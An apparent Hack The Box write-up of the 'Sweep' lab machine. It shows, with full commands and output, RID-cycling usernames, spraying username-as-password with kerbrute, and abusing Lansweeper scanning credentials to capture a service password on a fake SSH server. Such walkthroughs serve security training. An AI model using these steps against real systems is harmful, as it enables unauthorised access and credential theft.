HTB: Sweep

Sweeper is about an instance of lansweeper. I’ll RID cycle to get usernames, and then spray to get authentication. In the application, I’ll get it to try to authenticate to an SSH server on my host, and capture the creds, which work to get onto the box. From there, I’ll show two ways to escalate. First, I’ll get access to the raw lansweeper data and decrypt a more privileges password. Then I’ll use lansweeper to make a deployment that runs a reverse shell as system.
Box Info
Recon
Initial Scanning
nmap finds 25 open TCP ports:
oxdf@hacky$ nmap -p- -vvv --min-rate 10000 10.129.234.176
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-08-08 04:08 UTC
...[snip]...
Nmap scan report for 10.129.234.176
Host is up, received echo-reply ttl 127 (0.091s latency).
Scanned at 2025-08-08 04:08:40 UTC for 13s
Not shown: 65510 filtered tcp ports (no-response)
PORT STATE SERVICE REASON
53/tcp open domain syn-ack ttl 127
81/tcp open hosts2-ns syn-ack ttl 127
82/tcp open xfer syn-ack ttl 127
88/tcp open kerberos-sec syn-ack ttl 127
135/tcp open msrpc syn-ack ttl 127
139/tcp open netbios-ssn syn-ack ttl 127
389/tcp open ldap syn-ack ttl 127
445/tcp open microsoft-ds syn-ack ttl 127
464/tcp open kpasswd5 syn-ack ttl 127
593/tcp open http-rpc-epmap syn-ack ttl 127
636/tcp open ldapssl syn-ack ttl 127
3268/tcp open globalcatLDAP syn-ack ttl 127
3269/tcp open globalcatLDAPssl syn-ack ttl 127
3389/tcp open ms-wbt-server syn-ack ttl 127
5357/tcp open wsdapi syn-ack ttl 127
5985/tcp open wsman syn-ack ttl 127
9389/tcp open adws syn-ack ttl 127
9524/tcp open unknown syn-ack ttl 127
49664/tcp open unknown syn-ack ttl 127
49667/tcp open unknown syn-ack ttl 127
60242/tcp open unknown syn-ack ttl 127
60255/tcp open unknown syn-ack ttl 127
60437/tcp open unknown syn-ack ttl 127
60438/tcp open unknown syn-ack ttl 127
60507/tcp open unknown syn-ack ttl 127
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 13.47 seconds
Raw packets sent: 131054 (5.766MB) | Rcvd: 31 (1.348KB)
oxdf@hacky$ nmap -p 53,81,82,88,135,139,389,445,593,636,3268,3269,3389,5357,5985,9389 -sCV 10.129.234.176
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-08-08 04:10 UTC
Nmap scan report for 10.129.234.176
Host is up (0.091s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
81/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
| http-title: Lansweeper - Login
|_Requested resource was /login.aspx
82/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_ssl-date: TLS randomness does not represent time
| http-title: Lansweeper - Login
|_Requested resource was /login.aspx
| ssl-cert: Subject: commonName=Lansweeper Secure Website
| Subject Alternative Name: DNS:localhost, DNS:localhost, DNS:localhost
| Not valid before: 2021-11-21T09:22:27
|_Not valid after: 2121-12-21T09:22:27
| tls-alpn:
|_ http/1.1
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-08-07 21:23:30Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: sweep.vl0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ldapssl?
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: sweep.vl0., Site: Default-First-Site-Name)
3269/tcp open globalcatLDAPssl?
3389/tcp open ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=inventory.sweep.vl
| Not valid before: 2025-07-27T23:26:33
|_Not valid after: 2026-01-26T23:26:33
| rdp-ntlm-info:
| Target_Name: SWEEP
| NetBIOS_Domain_Name: SWEEP
| NetBIOS_Computer_Name: INVENTORY
| DNS_Domain_Name: sweep.vl
| DNS_Computer_Name: inventory.sweep.vl
| Product_Version: 10.0.20348
|_ System_Time: 2025-08-07T21:23:56+00:00
|_ssl-date: 2025-08-07T21:24:37+00:00; -6h46m57s from scanner time.
5357/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Service Unavailable
|_http-server-header: Microsoft-HTTPAPI/2.0
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
Service Info: Host: INVENTORY; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2025-08-07T21:24:08
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: mean: -6h46m57s, deviation: 0s, median: -6h46m58s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 76.49 seconds
The box shows many of the ports associated with a Windows Domain Controller. The domain is sweep.vl, and the hostname is INVENTORY.
I’ll use netexec to make a hosts file entry and put it at the top of my /etc/hosts file:
oxdf@hacky$ netexec smb 10.129.234.176 --generate-hosts-file hosts
SMB 10.129.234.176 445 INVENTORY Windows Server 2022 Build 20348 x64 (name:INVENTORY) (domain:sweep.vl) (signing:True) (SMBv1:False) (Null Auth:True)
oxdf@hacky$ cat hosts
10.129.234.176 INVENTORY.sweep.vl sweep.vl INVENTORY
oxdf@hacky$ cat hosts /etc/hosts | sponge /etc/hosts
All of the ports show a TTL of 127, which matches the expected TTL for Windows one hop away.
nmap notes a clock skew, so I’ll want to make sure to run sudo ntpdate inventory.sweep.vl before any actions that use Kerberos auth.
There are two webserver running on TCP 81 and 82. They may be the same, just HTTP and HTTPS.
SMB - TCP 445
List Shares
When making the hosts file entry, netexec called out Null Auth:True. I’ll validate this:
oxdf@hacky$ netexec smb 10.129.234.176 -u guest -p '' --shares
SMB 10.129.234.176 445 INVENTORY Windows Server 2022 Build 20348 x64 (name:INVENTORY) (domain:sweep.vl) (signing:True) (SMBv1:False) (Null Auth:True)
SMB 10.129.234.176 445 INVENTORY [+] sweep.vl\guest:
SMB 10.129.234.176 445 INVENTORY Enumerated shares
SMB 10.129.234.176 445 INVENTORY Share Permissions Remark
SMB 10.129.234.176 445 INVENTORY ----- ----------- ------
SMB 10.129.234.176 445 INVENTORY ADMIN$ Remote Admin
SMB 10.129.234.176 445 INVENTORY C$ Default share
SMB 10.129.234.176 445 INVENTORY DefaultPackageShare$ READ Lansweeper PackageShare
SMB 10.129.234.176 445 INVENTORY IPC$ READ Remote IPC
SMB 10.129.234.176 445 INVENTORY Lansweeper$ Lansweeper Actions
SMB 10.129.234.176 445 INVENTORY NETLOGON Logon server share
SMB 10.129.234.176 445 INVENTORY SYSVOL Logon server share
The guest account with no password is able to list the shares. It’s the standard DC shares, plus two more, DefaultPackageShare and Lansweeper. The guest account only has read access to the first of those.
DefaultPackageShare$
I’ll connect to DefaultPackageShare$ and there are three directories:
oxdf@hacky$ smbclient //10.129.234.176/DefaultPackageShare$ -N
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Thu Feb 8 19:46:04 2024
.. D 0 Thu Feb 8 19:47:44 2024
Images D 0 Thu Feb 8 19:46:08 2024
Installers D 0 Thu Feb 8 19:46:04 2024
Scripts D 0 Thu Feb 8 19:46:08 2024
5048575 blocks of size 4096. 1012413 blocks available
Images has one .jpg:

Installers is empty. Scripts has three .vbs scripts:
smb: \Scripts\> ls
. D 0 Thu Feb 8 19:46:08 2024
.. D 0 Thu Feb 8 19:46:04 2024
CmpDesc.vbs A 1119 Tue Jan 30 01:47:08 2024
CopyFile.vbs A 728 Tue Jan 30 01:47:08 2024
Wallpaper.vbs A 1245 Tue Jan 30 01:47:08 2024
5048575 blocks of size 4096. 1012413 blocks available
smb: \Scripts\> prompt off
smb: \Scripts\> mget *
getting file \Scripts\CmpDesc.vbs of size 1119 as CmpDesc.vbs (3.0 KiloBytes/sec) (average 141.9 KiloBytes/sec)
getting file \Scripts\CopyFile.vbs of size 728 as CopyFile.vbs (1.9 KiloBytes/sec) (average 102.0 KiloBytes/sec)
getting file \Scripts\Wallpaper.vbs of size 1245 as Wallpaper.vbs (3.3 KiloBytes/sec) (average 80.2 KiloBytes/sec)
At this point I’m mostly just looking for passwords, and there aren’t any.
RID Cycle
I’ll do a RID cycle / brute force attack to list users:
oxdf@hacky$ netexec smb 10.129.234.176 -u guest -p '' --rid-brute
SMB 10.129.234.176 445 INVENTORY Windows Server 2022 Build 20348 x64 (name:INVENTORY) (domain:sweep.vl) (signing:True) (SMBv1:False) (Null Auth:True)
SMB 10.129.234.176 445 INVENTORY [+] sweep.vl\guest:
SMB 10.129.234.176 445 INVENTORY 498: SWEEP\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 10.129.234.176 445 INVENTORY 500: SWEEP\Administrator (SidTypeUser)
SMB 10.129.234.176 445 INVENTORY 501: SWEEP\Guest (SidTypeUser)
SMB 10.129.234.176 445 INVENTORY 502: SWEEP\krbtgt (SidTypeUser)
SMB 10.129.234.176 445 INVENTORY 512: SWEEP\Domain Admins (SidTypeGroup)
SMB 10.129.234.176 445 INVENTORY 513: SWEEP\Domain Users (SidTypeGroup)
SMB 10.129.234.176 445 INVENTORY 514: SWEEP\Domain Guests (SidTypeGroup)
SMB 10.129.234.176 445 INVENTORY 515: SWEEP\Domain Computers (SidTypeGroup)
SMB 10.129.234.176 445 INVENTORY 516: SWEEP\Domain Controllers (SidTypeGroup)
SMB 10.129.234.176 445 INVENTORY 517: SWEEP\Cert Publishers (SidTypeAlias)
SMB 10.129.234.176 445 INVENTORY 518: SWEEP\Schema Admins (SidTypeGroup)
SMB 10.129.234.176 445 INVENTORY 519: SWEEP\Enterprise Admins (SidTypeGroup)
SMB 10.129.234.176 445 INVENTORY 520: SWEEP\Group Policy Creator Owners (SidTypeGroup)
SMB 10.129.234.176 445 INVENTORY 521: SWEEP\Read-only Domain Controllers (SidTypeGroup)
SMB 10.129.234.176 445 INVENTORY 522: SWEEP\Cloneable Domain Controllers (SidTypeGroup)
SMB 10.129.234.176 445 INVENTORY 525: SWEEP\Protected Users (SidTypeGroup)
SMB 10.129.234.176 445 INVENTORY 526: SWEEP\Key Admins (SidTypeGroup)
SMB 10.129.234.176 445 INVENTORY 527: SWEEP\Enterprise Key Admins (SidTypeGroup)
SMB 10.129.234.176 445 INVENTORY 553: SWEEP\RAS and IAS Servers (SidTypeAlias)
SMB 10.129.234.176 445 INVENTORY 571: SWEEP\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 10.129.234.176 445 INVENTORY 572: SWEEP\Denied RODC Password Replication Group (SidTypeAlias)
SMB 10.129.234.176 445 INVENTORY 1000: SWEEP\INVENTORY$ (SidTypeUser)
SMB 10.129.234.176 445 INVENTORY 1101: SWEEP\DnsAdmins (SidTypeAlias)
SMB 10.129.234.176 445 INVENTORY 1102: SWEEP\DnsUpdateProxy (SidTypeGroup)
SMB 10.129.234.176 445 INVENTORY 1103: SWEEP\Lansweeper Admins (SidTypeGroup)
SMB 10.129.234.176 445 INVENTORY 1113: SWEEP\jgre808 (SidTypeUser)
SMB 10.129.234.176 445 INVENTORY 1114: SWEEP\bcla614 (SidTypeUser)
SMB 10.129.234.176 445 INVENTORY 1115: SWEEP\hmar648 (SidTypeUser)
SMB 10.129.234.176 445 INVENTORY 1116: SWEEP\jgar931 (SidTypeUser)
SMB 10.129.234.176 445 INVENTORY 1117: SWEEP\fcla801 (SidTypeUser)
SMB 10.129.234.176 445 INVENTORY 1118: SWEEP\jwil197 (SidTypeUser)
SMB 10.129.234.176 445 INVENTORY 1119: SWEEP\grob171 (SidTypeUser)
SMB 10.129.234.176 445 INVENTORY 1120: SWEEP\fdav736 (SidTypeUser)
SMB 10.129.234.176 445 INVENTORY 1121: SWEEP\jsmi791 (SidTypeUser)
SMB 10.129.234.176 445 INVENTORY 1122: SWEEP\hjoh690 (SidTypeUser)
SMB 10.129.234.176 445 INVENTORY 1123: SWEEP\svc_inventory_win (SidTypeUser)
SMB 10.129.234.176 445 INVENTORY 1124: SWEEP\svc_inventory_lnx (SidTypeUser)
SMB 10.129.234.176 445 INVENTORY 1125: SWEEP\intern (SidTypeUser)
SMB 10.129.234.176 445 INVENTORY 3101: SWEEP\Lansweeper Discovery (SidTypeGroup)
I can save those to a file as well:
oxdf@hacky$ netexec smb 10.129.234.176 -u guest -p '' --rid-brute | grep SidTypeUser | cut -d'\' -f2 | cut -d' ' -f1 > users.txt
lansweeper - TCP 81/82
Site
The site is an instance of lansweeper:
lansweeper is an application for tracking and managing IT, OT, and IoT assets.
I’ll try some simple logins and look for default creds, but not get anywhere.
Tech Stack
The web root redirects to /login.aspx, so this is an ASP.NET website. The HTTP headers actually lack a Server header, but the cookie agrees with ASP.NET:
HTTP/1.1 302 Found
Cache-Control: private
Content-Type: text/html; charset=utf-8
Expires: Fri, 08 Aug 2025 09:54:28 GMT
Location: /login.aspx
x-frame-options: SAMEORIGIN
X-XSS-Protection: 1
X-Content-Type-Options: nosniff
Set-Cookie: ASP.NET_SessionId=lcppvxvepzyjsnoun5gdergo; path=/; HttpOnly; SameSite=Strict
Date: Fri, 08 Aug 2025 09:55:28 GMT
Content-Length: 128
Visiting a page that does not exist redirects to 404.aspx which shows:
This isn’t a default 404 page as far as I can identify.
I’ll skip the directory brute force for now as this is known public software, and it gets very large very quickly.
Auth as svc_inventory_lnx
Password Attacks
The VulnLabs machines really seem to like using weak password attacks like [company]/[year], [season]/[year], and username as password. Testing username as password gives a match:
oxdf@hacky$ kerbrute bruteforce <(cat users.txt | while read user; do echo "$user:$user"; done) -d sweep.vl --dc inventory.sweep.vl
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 08/08/25 - Ronnie Flathers @ropnop
2025/08/08 10:13:31 > Using KDC(s):
2025/08/08 10:13:31 > inventory.sweep.vl:88
2025/08/08 10:13:32 > [+] VALID LOGIN: intern@sweep.vl:intern
2025/08/08 10:13:32 > Done! Tested 17 logins (1 successes) in 0.583 seconds
It’s important to make sure my clock matches the target with kerbrute, or this attempt will silently fail even though it’s a different error. I can see this with -v:
oxdf@hacky$ kerbrute bruteforce <(cat users.txt | while read user; do echo "$user:$user"; done) -d sweep.vl --dc inventory.sweep.vl -v
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 08/08/25 - Ronnie Flathers @ropnop
2025/08/08 17:00:03 > Using KDC(s):
2025/08/08 17:00:03 > inventory.sweep.vl:88
2025/08/08 17:00:03 > [!] krbtgt@sweep.vl:krbtgt - USER LOCKED OUT
2025/08/08 17:00:03 > [!] bcla614@sweep.vl:bcla614 - Invalid password
2025/08/08 17:00:03 > [!] fcla801@sweep.vl:fcla801 - Invalid password
2025/08/08 17:00:03 > [!] Guest@sweep.vl:Guest - Invalid password
2025/08/08 17:00:03 > [!] jgre808@sweep.vl:jgre808 - Invalid password
2025/08/08 17:00:03 > [!] jgar931@sweep.vl:jgar931 - Invalid password
2025/08/08 17:00:03 > [!] Administrator@sweep.vl:Administrator - Invalid password
2025/08/08 17:00:03 > [!] INVENTORY$@sweep.vl:INVENTORY$ - Invalid password
2025/08/08 17:00:03 > [!] jwil197@sweep.vl:jwil197 - Invalid password
2025/08/08 17:00:03 > [!] hmar648@sweep.vl:hmar648 - Invalid password
2025/08/08 17:00:03 > [!] grob171@sweep.vl:grob171 - Invalid password
2025/08/08 17:00:04 > [!] fdav736@sweep.vl:fdav736 - Invalid password
2025/08/08 17:00:04 > [!] jsmi791@sweep.vl:jsmi791 - Invalid password
2025/08/08 17:00:04 > [!] intern@sweep.vl:intern - [Root cause: KDC_Error] KDC_Error: AS Exchange Error: kerberos error response from KDC: KRB Error: (37) KRB_AP_ERR_SKEW Clock skew too great
2025/08/08 17:00:04 > [!] svc_inventory_lnx@sweep.vl:svc_inventory_lnx - Invalid password
2025/08/08 17:00:04 > [!] hjoh690@sweep.vl:hjoh690 - Invalid password
2025/08/08 17:00:04 > [!] svc_inventory_win@sweep.vl:svc_inventory_win - Invalid password
2025/08/08 17:00:04 > Done! Tested 17 logins (0 successes) in 0.467 seconds
I was lucky that on my original solve I had the clocks synced, and only in doing this writeup did it return nothing and I was very confused for a minute.
SMB
intern can access the Lansweeper$ share:
oxdf@hacky$ netexec smb inventory.sweep.vl -u intern -p intern --shares
SMB 10.129.234.176 445 INVENTORY Windows Server 2022 Build 20348 x64 (name:INVENTORY) (domain:sweep.vl) (signing:True) (SMBv1:False) (Null Auth:True)
SMB 10.129.234.176 445 INVENTORY [+] sweep.vl\intern:intern
SMB 10.129.234.176 445 INVENTORY Enumerated shares
SMB 10.129.234.176 445 INVENTORY Share Permissions Remark
SMB 10.129.234.176 445 INVENTORY ----- ----------- ------
SMB 10.129.234.176 445 INVENTORY ADMIN$ Remote Admin
SMB 10.129.234.176 445 INVENTORY C$ Default share
SMB 10.129.234.176 445 INVENTORY DefaultPackageShare$ READ Lansweeper PackageShare
SMB 10.129.234.176 445 INVENTORY IPC$ READ Remote IPC
SMB 10.129.234.176 445 INVENTORY Lansweeper$ READ Lansweeper Actions
SMB 10.129.234.176 445 INVENTORY NETLOGON READ Logon server share
SMB 10.129.234.176 445 INVENTORY SYSVOL READ Logon server share
The share has a bunch of scripts and executables on it:
oxdf@hacky$ smbclient -U sweep/intern '//inventory.sweep.vl/Lansweeper$'
Password for [SWEEP\intern]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Thu Feb 8 19:46:08 2024
.. D 0 Thu Feb 8 19:47:44 2024
changeallowed.vbs A 704 Tue Jan 30 01:47:08 2024
changepassword.vbs A 604 Tue Jan 30 01:47:08 2024
CookComputing.XmlRpcV2.dll A 117000 Tue Jan 30 01:47:08 2024
Devicetester.exe A 859944 Tue Jan 30 01:52:42 2024
Heijden.Dns.dll A 52520 Tue Jan 30 01:52:08 2024
mustchangepassword.vbs A 226 Tue Jan 30 01:47:08 2024
putty.exe A 1180904 Tue Jan 30 01:47:08 2024
shellexec.vbs A 107 Tue Jan 30 01:47:08 2024
SMBLibrary.dll A 327976 Tue Jan 30 01:52:10 2024
testconnection.exe A 375592 Tue Jan 30 01:52:46 2024
unlock.vbs A 174 Tue Jan 30 01:47:08 2024
Utilities.dll A 40232 Tue Jan 30 01:52:14 2024
vimservice25.dll A 1170512 Tue Jan 30 01:47:08 2024
vimservice25.xmlserializers.dll A 4353104 Tue Jan 30 01:47:08 2024
vimservice40.dll A 1690704 Tue Jan 30 01:47:08 2024
vimservice40.xmlserializers.dll A 6630480 Tue Jan 30 01:47:08 2024
vimservice41.dll A 1813584 Tue Jan 30 01:47:08 2024
vimservice41.xmlserializers.dll A 7085136 Tue Jan 30 01:47:08 2024
vimservice50.dll A 2079384 Tue Jan 30 01:47:08 2024
vimservice50.xmlserializers.dll A 7957144 Tue Jan 30 01:47:08 2024
vimservice51.dll A 2313296 Tue Jan 30 01:47:08 2024
vimservice51.xmlserializers.dll A 8395856 Tue Jan 30 01:47:08 2024
vimservice55.dll A 2448464 Tue Jan 30 01:47:08 2024
vimservice55.xmlserializers.dll A 8862800 Tue Jan 30 01:47:08 2024
vmware.vim.dll A 1482456 Tue Jan 30 01:47:08 2024
wol.exe A 198040 Tue Jan 30 01:47:08 2024
XenServer.dll A 818976 Tue Jan 30 01:52:40 2024
5048575 blocks of size 4096. 998257 blocks available
I’ll download everything and give a quick look for passwords or other interesting intel, but not find much. I can come back and reverse some of the binaries if I get stuck elsewhere.
lansweeper
Enumeration
The creds intern / intern work to log into lansweeper:

There’s a ton to look at here. The Assets page has a list of machines:
There’s a note at the top about adding scanning credentials. The Scanning menu has a couple interesting options:

Scanning targets shows a list of what’s being scanned:

Scanning credentials has some credentials already set up:
Unfortunately for me, I can’t see the existing creds. Trying to edit the credential just shows dots where the password would be:

Intercept Credential
I’ll “Add Scanning Target” on the Scanning targets page. Rather than define an asset and asset group, I’ll pick “IP Range” as the target type, giving it my VPN IP:

I’ve set the SSH port to 2022, as HTB labs don’t allow traffic to player VPN IPs on 22. I’ve unticked all the scheduled times, as I’m going to run this manually. Now it shows up on the list:
There’s a “Scan now” button, but it won’t do anything useful yet.

On the “Scanning credentials” page, I’ll click the “Map Credential” button, select my IP range and enable all the credentials (though only “Inventory Linux” really matters here):

The creds are now associated with that scan:
I have a video on how to make a SSH honeypot in Python, but for easy I’ll use sshesame (apt install sshesame). I’ll need a config file (base on their example) to have it listen on my TUN0 IP and on port 2022:
server:
listen_address: 10.10.14.79:2022
I’ll run it and it starts listening:
oxdf@hacky$ sshesame --config sshesame.conf
INFO 2025/08/08 11:33:43 No host keys configured, using keys at "/home/oxdf/.local/share/sshesame"
INFO 2025/08/08 11:33:43 Listening on 10.10.14.79:2022
I’ll click “Scan now” next to my scan, and it says it is added to the scanning queue. It can take ~5 minutes, but eventually I’ll see traffic at sshesame:
WARNING 2025/08/08 11:37:00 Failed to establish SSH connection: EOF
WARNING 2025/08/08 11:37:04 Failed to establish SSH connection: ssh: disconnect, reason 11: Session closed
2025/08/08 11:37:05 [10.129.234.176:62770] authentication for user "svc_inventory_lnx" without credentials rejected
2025/08/08 11:37:05 [10.129.234.176:62770] authentication for user "svc_inventory_lnx" with password "0|5m-U6?/uAX" accepted
2025/08/08 11:37:05 [10.129.234.176:62770] connection with client version "SSH-2.0-RebexSSH_5.0.8372.0" established
2025/08/08 11:37:05 [10.129.234.176:62770] [channel 0] session requested
2025/08/08 11:37:05 [10.129.234.176:62770] [channel 0] command "uname" requested
2025/08/08 11:37:05 [10.129.234.176:62770] [channel 0] closed
